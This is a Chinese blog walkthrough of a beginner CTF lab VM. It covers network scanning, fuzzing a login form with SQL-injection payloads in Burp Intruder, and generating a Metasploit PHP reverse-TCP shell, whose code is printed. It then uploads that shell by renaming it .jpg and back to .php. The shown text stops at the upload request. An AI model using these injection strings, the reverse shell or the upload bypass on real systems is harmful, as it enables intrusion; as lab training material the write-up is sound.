# CTF练习:综合测试低难度

# 原创

CNwanku ● 于 2019-12-11 23:23:49 发布 ● 617 ☆ 收藏 3
 分类专栏: CTF入门练习 文章标签: CTF 夺旗
 版权声明:本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。
 本文链接: https://blog.csdn.net/qq\_43233085/article/details/103500902
 版权



CTF入门练习 专栏收录该内容

15 篇文章 10 订阅 订阅专栏

CTF练习:综合测试低难度

环境准备

信息收集

fuzz注入

上传shell

进入靶机与提权

靶机地址:

链接: https://pan.baidu.com/s/1dUDG3Lxj2-lt9\_EC0T7XyA 提取码: 4s12

### 环境准备

开启两台机器,一台靶机一台kali攻击机,配置好桥接网络,使其在同一网段内。 查看攻击机kali的IP,为172.19.91.8



查看靶机的IP,为172.19.91.4

netdiscover -r 172.19.91.1/24



ping一下,测试连通性,没问题,开始信息收集。

#### ping 172.19.91.45

### 信息收集

探测靶场开放的端口信息与服务版本

nmap -sV 172.19.91.4



使用nikto对80端口进行进一步探测。 发现有个/login页面,打开看一下。

| 🛈 🔏 172.19.91.4/login.p          | php            | … ◙ ☆               |
|----------------------------------|----------------|---------------------|
| rk before you can access the Int | ternet.        | Open Ne             |
|                                  | Giris Yap      |                     |
|                                  | Kullanici Adi  |                     |
|                                  | Parola         |                     |
|                                  | Giris          |                     |
|                                  |                |                     |
|                                  |                |                     |
|                                  | https://blog.c | sdn.net/qq_43233085 |

试一下admin弱口令,进入失败。 查看源码寻找一下,有无可利用信息。 我们在底部发现一段script代码,有点基础的可以发现,一是它禁用单引号,所以可能存在sql注入,二是它的用户名应该是 \*\*\*@btrisk.com之类的。

#### <script type="text/javascript">

function control(){
 var user = document.getElementById("user").value;
 var pwd = document.getElementById("pwd").value;

var str=user.substring(user.lastIndexOf("@")+1,user.length);

| ~      | (pwd == "")){                                     |
|--------|---------------------------------------------------|
| -      | alert("Hack Denemesi !!!");                       |
|        | }                                                 |
|        | else if (str!="btrisk.com") {                     |
| $\sim$ | alert("Yanlis Kullanici Bilgisi Denemektesiniz"); |
|        | }                                                 |
|        | else{                                             |
|        | document.loginform.submit();                      |
|        | }                                                 |
| }      | -                                                 |

</script> https://blog.csdn.net/qq\_43233085

## fuzz注入

所以我们利用burpsuite进行截断,尝试进行fuzz注入。



Burp Suite Community Edition v1.7.36 - Temporary Project

Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts

| Site map Scope                                        |                  |                                      |               |                  |       |         |              |                  |           |
|-------------------------------------------------------|------------------|--------------------------------------|---------------|------------------|-------|---------|--------------|------------------|-----------|
| Filter: Hiding not found items; hiding CSS, image and | general binary o | ontent; hiding 4xx responses; hiding | empty folders |                  |       |         |              |                  | ?         |
|                                                       | Host             | Method URL                           | Params Sta 🛦  | Length MIME type | Title | Comment | Time requ    |                  |           |
|                                                       |                  |                                      |               |                  |       |         |              |                  |           |
|                                                       |                  |                                      |               |                  |       |         |              |                  |           |
|                                                       |                  |                                      |               |                  |       |         |              |                  |           |
|                                                       |                  |                                      |               |                  |       |         |              |                  |           |
|                                                       |                  |                                      |               |                  |       |         |              |                  |           |
|                                                       |                  |                                      |               |                  | _     |         |              |                  |           |
|                                                       | Request          | Response                             |               |                  |       |         |              |                  |           |
|                                                       | Raw He           | 6                                    |               |                  |       |         |              |                  |           |
|                                                       |                  |                                      |               |                  |       |         |              |                  | ń         |
|                                                       |                  |                                      |               |                  |       |         |              |                  | - 1       |
|                                                       |                  |                                      |               |                  |       |         |              |                  | - 1       |
|                                                       |                  |                                      |               |                  |       |         |              |                  | - 1       |
|                                                       |                  |                                      |               |                  |       |         |              |                  | - 1       |
|                                                       |                  |                                      |               |                  |       |         |              |                  | - 1       |
|                                                       |                  |                                      |               |                  |       |         |              |                  | - 1       |
|                                                       |                  |                                      |               |                  |       |         |              |                  | - 1       |
|                                                       |                  |                                      |               |                  |       |         |              |                  | Ţ         |
|                                                       | ? <              | Move to the previous match arch te   | m             |                  |       |         | https://blog | .csdn.net/qq_432 | 0 matches |

寻找kali中用于fuzz的字典文件。



浏览器设置好代理,去到登录页面登陆,用户名@btrisk.com,密码随便。

| Configure Prox         | y Access to the Internet                 |                            |               |      | I |  |
|------------------------|------------------------------------------|----------------------------|---------------|------|---|--|
| 🔵 No proxy             |                                          |                            |               |      | L |  |
| Auto-detect p          | proxy settings for this net <u>w</u> ork |                            |               |      | L |  |
| Use system p           | roxy settings                            |                            |               |      | L |  |
| • <u>M</u> anual proxy | configuration                            |                            |               |      | 1 |  |
| HTTP Pro <u>x</u> y    | HTTP Proxy 127.0.0.1 Port 8080           |                            |               |      |   |  |
| 5                      | Use this proxy server for all protocols  |                            |               |      |   |  |
| SS <u>L</u> Proxy      | 127.0.0.1                                |                            | P <u>o</u> rt | 8080 |   |  |
| <u>F</u> TP Proxy      | 127.0.0.1                                |                            | Po <u>r</u> t | 8080 |   |  |
| SO <u>C</u> KS Host    | 127.0.0.1                                |                            | Por <u>t</u>  | 8080 | ~ |  |
| Hala                   |                                          | hitsou//blood and a Castal |               |      |   |  |

#### burpsuite获得截断报文,发送到intruder中。

|                                                                                           | Proxy                                                                             | Spider                                                             | Scanner                                               | Intruder                      | Repeater           | Sequencer     | Decoder    | Comparer |
|-------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------|--------------------------------------------------------------------|-------------------------------------------------------|-------------------------------|--------------------|---------------|------------|----------|
| Intercep                                                                                  | t HTTP                                                                            | history                                                            | WebSocket                                             | ts history                    | Options            |               |            |          |
| 🕖 Requ                                                                                    | uest to htt                                                                       | p://172.19                                                         | .91.4:80                                              |                               |                    |               |            |          |
| Forw                                                                                      | vard                                                                              | D                                                                  | rop                                                   | Intercept                     | t is on            | Action        | )          |          |
| Raw                                                                                       | Params                                                                            | Headers                                                            | Hex                                                   |                               |                    |               |            |          |
| Jser-Agen                                                                                 | t: Mozill                                                                         | la/5.0(X                                                           | 11; Linux >                                           | (86_64; rv                    | :60.0) Gecko       | )/20100101 Fi | ratov/60 P |          |
| Accept: te<br>Accept-La<br>Accept-En<br>Referer: h<br>Content-T<br>Content-L<br>Connectio | ext/html,<br>nguage:e<br>coding:g<br>http://17<br>ype:appl<br>ength:43<br>n:close | ,applicat<br>en-US,en;<br>gzip, def<br>72.19.91.<br>lication/<br>1 | ion/xhtml<br>q=0.5<br>late<br>4/login.p<br>/x-www-for | +xml,appl:<br>hp<br>m-urlenco | ication/xml<br>ded | ;q=0.9,×/×;q  | =0.8       | )        |



#### 把密码设为fuzz参数,选择字典文件,然后开始fuzz。

| Targ | et Positions                                                                                                    | Payloads                                                                                                    | Options                                                                                     |                                                                                                    |                                       |
|------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------|
| ?    | Payload P<br>Configure the                                                                                                    | Positions<br>positions whe                                                                                                    | ere payloads                                                                                | l be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details. | Start attack                          |
|      | Attack type:                                                                                                    | Sniper                                                                                                    |                                                                                             |                                                                                                    | V                                     |
|      | POST /perso<br>Host: 172.1<br>User-Agent:<br>Accept: tex<br>Accept-Lang<br>Accept-Enco<br>Referer: ht<br>Content-Typ<br>Content-Ler<br>Connection:<br>Upgrade-Ins | nel.php HTTP<br>9.91.4<br>: Mozilla/5./<br>t/html,appl:<br>guage: en-US<br>oding: gzip,<br>tp://172.19<br>pe: applicat;<br>ngth: 41<br>: close<br>secure-Reque | <pre>?/1.1 0 (X11; Linu ication/xht ,en;q=0.5 deflate .91.4/login ion/x-www-t ests: 1</pre> | x86_64; rv:60.0) Gecko/20100101 Firefox/60.0<br> +xml,application/xml;q=0.9,*/*;q=0.8<br>php<br>m-urlencoded                                             | Add §<br>Olear §<br>Auto §<br>Refresh |
|      | kullanici_a                                                                                                    | adi=%40btris                                                                                                    | k.com&paro                                                                                  | =\$1234566                                                                                                    | https://blog.csdn.net/dq_43233085     |
|      |                                                                                                    |                                                                                                    |                                                                                             |                                                                                                    |                                       |

| Target       | Positions                                        | Payloads                                 | Options                             |                   |                                                 |
|--------------|--------------------------------------------------|------------------------------------------|-------------------------------------|-------------------|-------------------------------------------------|
| ? P          | ayload Se                                        | ets                                      |                                     |                   |                                                 |
| Y            | ou can define                                    | one or more                              | payload se                          | ts. The n         | umber of payload sets depends on the attack typ |
| Pa           | ayload set:                                      | 1                                        |                                     | Y                 | Payload count: 98 (approx)                      |
| Pa           | ayload type:                                     | Runtime file                             |                                     | Y                 | Request count: 98 (approx)                      |
| ()<br>Р<br>П | <b>ayload Oj</b><br>is payload ty<br>Select file | ptions (Ri<br>pe lets you co<br>/root/SC | untime f<br>onfigure a fi<br>IL.b.t | ile]<br>le from v | which to read payload strings at runtime.       |



通过字节数发现被注入的页面,在浏览器打开该页面。

| Results      | Target        | Positions | Payloads  | Options    |          |        |        |          |          |   |            |        |    |        |   |
|--------------|---------------|-----------|-----------|------------|----------|--------|--------|----------|----------|---|------------|--------|----|--------|---|
| Filter: Show | wing all iter | ms        |           |            |          |        |        |          |          |   |            |        |    |        |   |
| Requ 🔺       | Payload       |           | St        | atus E     | rror     | Timeo  | Length | Comment  | :        |   | <br>       |        |    |        |   |
| 34           | ' or '1'='    | 1'        | 20        | 10         | Ō        | ō      | 2203   |          |          |   |            |        |    |        |   |
| 35           | "" or 1'      |           | 20        | 10         |          |        | 2900   |          |          |   |            |        |    |        |   |
| 36           | or 1=1        |           | 20        | 0          |          |        | 2044   |          |          |   |            |        |    |        |   |
| 37           | or%201=       | 1         | 20        | 0          |          |        | 2044   |          |          |   |            |        |    |        |   |
| 38           | or%201=       | 1         | 20        | 10         |          |        | 2044   |          |          |   |            |        |    |        |   |
| 39           | ' or 1=1      | or "="    | 20        | 10         |          |        | 2900   |          |          |   |            |        |    |        |   |
| 40           | " or l=1      | or ""="   | 20        | 0          |          |        | 2044   |          |          |   |            |        |    |        |   |
| 41           | or a=a-       | -         | 20        | 0          |          |        | 2203   |          |          |   |            |        |    |        |   |
| 42           | " or "a"=     | "a        | 20        | 0          |          |        | 2044   |          |          |   |            |        |    |        |   |
| 43           | ') or ('a'=   | *'a       | 20        | 0          | <u> </u> |        | 2203   |          |          |   |            |        |    |        |   |
| 44           | ") or ("a"    | '="a      | 20        | 0          | <u> </u> |        | 2044   |          |          |   |            |        |    |        |   |
| 45           | hr' or "a'    | ="a       | 20        | 0          | U        | U      | 2044   |          |          | _ |            | _      |    |        |   |
| Request      | Respon        | se        |           |            |          |        |        |          |          |   |            |        |    |        |   |
| Raw H        | leaders       | Hex H     | IML Rende | я <b>Г</b> |          |        |        |          |          |   |            |        |    |        |   |
| Kisi Ozlu    | ık Bilgi      | eri       |           |            |          |        |        |          |          |   |            |        |    |        |   |
| Kisi A       | di Bab        | a AdiB    | aha Mesl  | eaiAnn     | e Ad     | liAnne | Mesle  | aiKardes | s Savisi |   | <br>Dosva  | Yukle  |    |        |   |
|              |               |           |           | - <b>9</b> |          |        |        | -        | , sujisi |   | <br>200590 |        |    |        |   |
| ismailka     | ayzahm        | net m     | unasebe   | nazi       | I        | lokant | aci    | 5        | l        |   |            | Browse | JU | Gonder | · |
| can der      | nir mah       | imut m    | emur      | guls       | ah       | tuhafi | yeci   | 8        |          |   |            |        |    |        |   |

| Results     | Target Positions | Payloads  | Options |      |       |     |       |                        |         |    |
|-------------|------------------|-----------|---------|------|-------|-----|-------|------------------------|---------|----|
| Filter: Sho | wing all items   |           |         |      |       |     |       |                        |         |    |
| Requ 🔺      | Payload          | Sta       | tus E   | rror | Timeo | Len | gth   | Comment                |         |    |
| 34          | ' or '1'='1'     | 200       | )       | ō    | Ū     | 220 | 3     |                        |         |    |
| 35          | "" or 1""        | 200       | )       |      |       | 290 | n     |                        |         |    |
| 36          | or 1=1           | 200       | )       |      |       | 20  | Resul | t #35                  |         |    |
| 37          | or%201=1         | 200       | )       |      |       | 20  | Do ar | active scan            |         |    |
| 38          | or%201=1         | 200       | )       |      |       | 20  | Doa   | nassive scan           |         |    |
| 39          | ' or l=1 or "="  | 200       | )       |      |       | 29  | Cand  | to Intruder            | CHILL   |    |
| 40          | " or l=1 or ""=" | 200       | )       |      |       | 20  | orenu | to Incroder            | CUIHI   |    |
| 41          | or a=a           | 200       | )       |      |       | 22  | Send  | to Repeater            | CEN+K   |    |
| 42          | " or "a"="a      | 200       | )       |      |       | 20  | Send  | to Sequencer           |         |    |
| 43          | ') or ('a'='a    | 200       | )       |      |       | 22  | Send  | to Comparer (request)  |         |    |
| 44          | ") or ("a"="a    | 200       | )       |      |       | 20  | Send  | te Comparer (response) |         |    |
| 45          | hi" or "a"="a    | 200       | )       |      |       | 20  | Show  | response in browser    |         |    |
|             |                  |           |         |      |       |     | Requ  | est in browser         | •       |    |
| Request     | Response         |           |         |      |       |     | Gene  | rabe CSRF PoC          |         |    |
| Raw         | leaders Hex HT   | ML Render |         |      | ht    | tps | Addt  | at tem anan            | _432330 | 85 |

### 在浏览器中可以看到,这是个文件上传页面。

| ← → C <sup>4</sup> 企 ☆ 百度一下, 你就 ② You must log in | 知道       | ① 172.19.91.4/personel. •fore you can access the Ini- | php      |              |               |                  | E S (            | Open Ne |
|---------------------------------------------------|----------|-------------------------------------------------------|----------|--------------|---------------|------------------|------------------|---------|
| > Kisi Ozluk Bi                                   | lgileri  |                                                       |          |              |               |                  |                  |         |
| Kisi Adi                                          | Baba Adi | Baba Meslegi                                          | Anne Adi | Anne Meslegi | Kardes Sayisi | Dosya Yukle      |                  |         |
| ismail kaya                                       | ahmet    | muhasebe                                              | nazli    | lokantaci    | 5             | Browse<br>Gonder | No file selected | d.      |
| can demir                                         | mahmut   | memur                                                 | gulsah   | tuhafiyeci   | 8             |                  |                  |         |
|                                                   |          |                                                       |          |              |               |                  |                  |         |

# 上传shell

使用metasploit进行端口监听。

| <pre>root@kali:~# msfconsole [-] ***rting the Metasploit Framework conso [-] * WARNING: No database support: No data [-] ***</pre>                               | le <br>base YAML file                                                                                         |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| .~+P`````-o+:.<br>.+oooyysyyssyyssyddh++os-````<br>++++++++++++++++sydhyoyso/:.````<br>+++++//////~~~~/////++++++++++++oyys<br>`////++++++++++++++++++++++++++++ | -0+:.<br>///::+ohhyosyyosyy/+om++:ooo///o<br>oyysosso+++++++++++++//oossosy<br>+++++///////~~/////++++++++/// |
|                                                                                                    | https://blog.csdn.net/qq_43233085                                                                             |

| <pre>msf5 &gt; use exploit/multi/handler<br/>msf5 exploit(multi/handler) &gt; set payload php/meterpreter/reverse_tcp<br/>payload =&gt; php/meterpreter/reverse_tcp<br/>msf5 exploit(multi/handler) &gt; set LHOST 172.19.91.8<br/>LHOST =&gt; 172.19.91.8<br/>msf5 exploit(multi/handler) &gt; show options</pre> |
|----------------------------------------------------------------------------------------------------|
| Module options (exploit/multi/handler):                                                                                                    |
| Name Current Setting Required Description                                                                                                    |
| Payload options (php/meterpreter/reverse_tcp):                                                                                                    |
| Name Current Setting Required Description                                                                                                    |
| LHOST 172.19.91.8 yes The listen address (an interface may be specified)<br>LPORT 4444 yes The listen port                                                                                                    |
| Exploit target:                                                                                                    |
| Id Name                                                                                                    |
| 0 Wildcard Target https://blog.csdn.net/qq_43233085                                                                                                    |

msf5 exploit(multi/handler) > run

[\*] Started reverse TCP handler on 172.19.91.8:4444

制作shell文件,记得把代码的注释去掉。

```
root@kali:~# msfvenom -p php/meterpreter/reverse_tcp lhost=172.19.91.8 lport=4444 -f raw > /root/shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1112 bytes
root@kali:~# ls
公共 模板 视频 图片 文档 下載 音乐 桌面 shell.php SQL.txt
root@kali:~# cat shell.php
/*<?php /**/ error_reporting(0); $ip = '172.19.91.8'; $port = 4444; if (($f = 'stream_socket client') && is_callable(
t]"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'streae
eate') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$reat
} if (!$s_type) { die('no socket funcs'); } if (!$s] { die(); } $a = unpack("Nlen", $len]; $len = $a['len']; $b = ''; wh
($s_type) { case 'stream': $b = fread($s, $len-strlen($b)); break; case 'socket': $b = socket_read($s, $len-strlen($k'] = $s; $6LOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_ev
nction('', $b); $suhosin_bypass(); } else { eval($b; } die(); root@kali:~# https://blog.csdn.net/qq_43233085
</pre>
```

因为登录页不能上传php文件,需要绕过,所以我们改一下名,改成jpg。





#### 去到登录页进行shell.jpg文件上传。

| $( \leftrightarrow ) \times $ |                      | (i) 172.19.91.4/person   | el.php    |              |               |                          | F (       | ס ₪ |
|-------------------------------|----------------------|--------------------------|-----------|--------------|---------------|--------------------------|-----------|-----|
| 🖀 百度一下,你就                     | 就知道                  |                          |           |              |               |                          |           |     |
| ⑦ You must log i              | in to this network b | efore you can access the | Internet. |              |               |                          |           | Ор  |
| > Kisi Ozluk Bilgileri        |                      |                          |           |              |               |                          |           |     |
| Kisi Adi                      | Baba Adi             | Baba Meslegi             | Anne Adi  | Anne Meslegi | Kardes Sayisi | Dos <del>ya Yuk</del> le |           |     |
| ismail kaya                   | ahmet                | muhasebe                 | nazli     | lokantaci    | 5             | Browse<br>Gonder         | shell.jpg | )   |
| can demir                     | mahmut               | memur                    | gulsah    | tuhafiyeci   | 8             |                          |           |     |
|                               |                      |                          |           |              |               |                          |           |     |

#### 使用burpsuite进行截断,然后修改shell.jpg为shell.php进行上传,上传成功。

| Target Prove Spider Scapper Intruder Repeater Sequencer Decoder Comparer Extender I                                                                                                    |  |  |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|--|--|
| Leite was over and the present of the present of the present of                                                                                                    |  |  |  |  |  |  |  |  |  |  |
| Intercept HTTP history WebSockets history Options                                                                                                    |  |  |  |  |  |  |  |  |  |  |
| Request to http://17219.914:80                                                                                                    |  |  |  |  |  |  |  |  |  |  |
| Forward Drop Intercept is on Action                                                                                                    |  |  |  |  |  |  |  |  |  |  |
| Raw Params Headers Hex                                                                                                    |  |  |  |  |  |  |  |  |  |  |
| POST/gonder.phpHTTP/1.1<br>Host: 172.19.91.4                                                                                                    |  |  |  |  |  |  |  |  |  |  |
| User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0                                                                                                    |  |  |  |  |  |  |  |  |  |  |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8                                                                                                    |  |  |  |  |  |  |  |  |  |  |
| Accent-Encoding: gzip. deflate                                                                                                    |  |  |  |  |  |  |  |  |  |  |
| Referer: http://172.19.91.4/personel.php                                                                                                    |  |  |  |  |  |  |  |  |  |  |
| Content-Type: multipart/form-data; boundary=82094814415330472201850391017                                                                                                    |  |  |  |  |  |  |  |  |  |  |
| Content-Length: 1331                                                                                                    |  |  |  |  |  |  |  |  |  |  |
| Connection: close                                                                                                    |  |  |  |  |  |  |  |  |  |  |
| Upgrade-Insecure-Requests: 1                                                                                                    |  |  |  |  |  |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |  |  |  |  |  |
| <pre><?php /**/ error_reporting(0); Sip = '172.19.91.8'; Sport = 4444; if ((Sf = 'stream_socket_client') 66 is_cal Sf(Sip, Sport); Ss_type = 'stream'; } if (!Ss 66 (Sf = 'socket_create') 66 is_callable(Sf)) { Ss = Sf(AF_INET, die('no socket funcs'); } if (!Ss) { die('no socket'); } switch (Ss_type) { case 'stream': Slen = fread(Ss, 4); ''; while (strlen(Sb) < Slen) { switch (Ss_type) { case 'stream': Sb = fread(Ss, Slen-strlen(Sb)); break; cas if (extension_loaded('suhosin') 66 ini_get('suhosin.executor.disable_eval')) { Ssuhosin bypass=create fu </pre></pre> |  |  |  |  |  |  |  |  |  |  |

| Request to http://172.19.91.4:80                                                                           |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|
